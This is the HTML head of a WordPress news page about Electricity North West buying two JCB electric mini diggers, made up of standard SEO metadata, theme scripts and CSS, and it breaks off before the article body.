

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/
body_size: 23737
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Electricity North West one of the world’s first to buy JCB electric mini digger - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Electricity North West one of the world’s first to buy JCB electric mini digger - The Icon" />
	<meta property="og:description" content="ELECTRICITY North West has become the region’s first company to purchase two JCB electric mini diggers following a successful trial period. The 19C-1E fully electric models, with zero exhaust emissions, are the first to go into full production in the construction industry. The company will use the diggers to install underground power cables and has [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2019-12-07T16:30:16+00:00" />
	<meta property="article:modified_time" content="2019-12-06T11:58:41+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/","url":"https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/","name":"Electricity North West one of the world’s first to buy JCB electric mini digger - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2019-12-07T16:30:16+00:00","dateModified":"2019-12-06T11:58:41+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Electricity North West one of the world’s first to buy JCB electric mini digger"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/2109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=2109' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Felectricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Felectricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"663f5c1a82","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"663f5c1a82","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f41f3c2771";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/",
                    "name": "Electricity North West one of the world’s first to buy JCB electric..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
